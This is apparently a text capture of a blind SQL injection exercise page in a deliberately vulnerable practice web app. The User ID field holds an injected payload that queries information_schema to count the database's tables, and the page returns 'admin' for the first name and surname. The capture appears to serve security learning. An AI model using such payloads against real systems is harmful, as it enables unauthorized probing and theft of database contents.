 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where  table_schema=database())=2 #
First name: admin
Surname: admin
More info